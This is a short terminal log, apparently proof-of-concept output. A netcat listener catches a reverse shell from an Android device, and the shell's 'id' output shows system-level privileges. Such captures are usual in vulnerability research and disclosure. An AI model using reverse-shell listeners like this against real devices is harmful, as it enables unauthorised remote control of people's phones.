 ➜ ~ nc -vvv -l 9999
S/system/bin/sh: can't find: tty fd No such device or address
/system/bin/sh: warning: won't have full job control
:/ $ id
uid=1000(system) gid=1000(system) groups=1000(system),1002(bluetooth),1007(log),1010(wifi),1015(sdcard_rw),1021(gps),1
023(media_rw),1024(mtp),1065(reserved_disk),2001(cache),2002(diag),2901(vendor_qti_diag),3001(net_bt_admin),3002(net_b
t),3003(inet),3007(net_bw_acct),3010(wakelock),3011(uhid),5050(vendor_secdir),9997(everybody),9997(everybody) context=
u:r:system_app:s0
:/ $ pwd